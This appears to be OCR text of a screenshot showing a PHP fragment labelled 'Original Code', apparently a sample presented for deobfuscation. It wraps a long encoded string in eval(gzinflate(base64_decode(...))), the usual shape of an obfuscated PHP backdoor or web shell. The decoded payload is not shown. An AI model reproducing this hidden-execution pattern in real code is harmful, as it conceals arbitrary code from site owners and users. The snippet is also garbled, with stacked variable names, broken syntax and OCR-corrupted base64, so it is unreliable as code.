
Original Code
<?php
eval
(gzinflate(base64_decode(
$x0kRz
$y01Zx
 = 
"TSknQFA0R0EwLzIpPD4jOFI3IyRULDVRWC1TLTw+
U8PiM5RTcjJFQtRVFYCk0tRi08LDMwUTcnQFctJVBRLSM0Qi5S
YsVVBRLTM9PD4jOFQ3IyRULTIoWwpNKSdEUDRHSSMvMik0NSNA
sjIVczNkxZMSU9JTY3RTM6RUkvNSZNTDI1PVcKTTwkWTI6VFkm
YxRjQmTTo1VT1aNkQ5MTVFRFU1RlExPCQtSywjPTAxJTRXCk00
EoNTdEUTQ0UTMyNlU5MTVESzJGTFgyVTE1M0RFMDEjNSM1VlFU
M1QyFLOjRJSzU3LTkwUzUhNTY9UDNEUUk5UzE4MUQpNzQmSTk+
VVLUssNFk1PiRdKjslJU0wVkxQPjRNNDkmKTE0VkEsMlNgVDxV
wKTTUlITQsNTUwPkctKzI2UUQwNUUnMDRNOTA2XF0oQ0wqMCY1
8yYEQ+IyEyCk0+RSRIKSdAUDRHSTIqIjFYLCUpWjQiQEQ+IyFS